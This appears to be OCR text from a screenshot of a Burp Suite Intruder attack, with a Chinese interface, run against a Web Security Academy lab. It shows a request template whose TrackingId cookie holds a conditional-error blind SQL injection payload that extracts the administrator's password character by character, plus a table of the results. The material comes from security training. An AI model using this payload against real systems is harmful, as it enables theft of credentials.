 攻击 保存 9. Intruder attack of https://0ab9006f04dd750280fa3a860045007f.web-security-academy.net
9. Intruder attack of https://0ab9006f04dd750280fa3a860045007f.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：匹配表达式 500 应用捕捉过滤器
视图过滤：隐藏2xx, 3xx, 4xx响应
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
381 1 t 500 1111 2353
422 2 v 500 888 2353
183 3 j 500 317 2353
84 4 e 500 273 2353
325 5 q 500 613 2353
606 6 4 500 442 2353
367 7 s 500 1101 2353
228 8 l 500 440 2353
189 9 j 500 530 2353
§ payload
资源池
设置
位置 添加payload位置 § 清除payload位置 §
1 GET / HTTP/2
2 Host:
0ab9006f04dd750280fa3a860045007f.web-security-acade
my.net
3 Cookie: TrackingId=Y0it8pgz0pUbOWmS' and (select
case when (substr(password,§b§,1)='§a§') then
to_char(1/0) else 'a' end from users where
username='administrator')='a; session=
jRd4hOeSthN6lpFbtepiwlU03VxuNfQk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16